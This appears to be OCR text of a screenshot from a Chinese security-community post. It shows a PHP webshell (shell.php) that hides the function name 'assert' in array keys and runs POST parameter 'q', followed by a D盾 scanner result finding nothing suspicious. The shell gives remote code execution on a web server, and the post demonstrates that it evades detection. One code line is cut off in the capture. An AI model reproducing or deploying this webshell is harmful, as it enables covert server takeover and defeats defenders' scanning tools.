 本地磁盘 (C:) ▸ phpstudy ▸ WWW ▸ shell
搜索 shell
共享
新建文件夹
名称
修改日期
类型
shell.php
2019/10/26 16:38
PHP 文件
C:\phpstudy\WWW\shell\shell.php - Notepad++
文件(F) 编辑(E) 搜索(S) 视图(V) 格式(M) 语言(L) 设置(T) 宏(O) 运行(R) 插件(P) 窗口
shell.php
1 <?php
2 $a1=array("a"=>"red","ss"=>"green","c"=>"blue","er"=>"hello","t"=>"hey");
3 $a2=array("a"=>"red","ss"=>"blue","d"=>"pink","er"=>"hellos","moza"=>"good_boy","t"=
4 $result=array_intersect_key($a1,$a2);//取数组交集
5 $a = array_keys($result);//取数组键值
6 $man = $a[0].$a[1].$a[2]."t";
7 $kk=$_POST['q'];
8 @$man(`/**/`.$kk=$kk);
9 print_r($a1);//扰乱规则
10 ?>
D盾 v2.1.5.3 [测试版]
D盾 主动防御,默默为你的网站保驾护航!
http://www.d99net.net
扫描结束
扫描结束.
检测文件数:1 发现可疑文件:0 用时:0.00秒
OK
文件 (支持拖放目录和扫描)
级别
说明
Ots安全
先知社区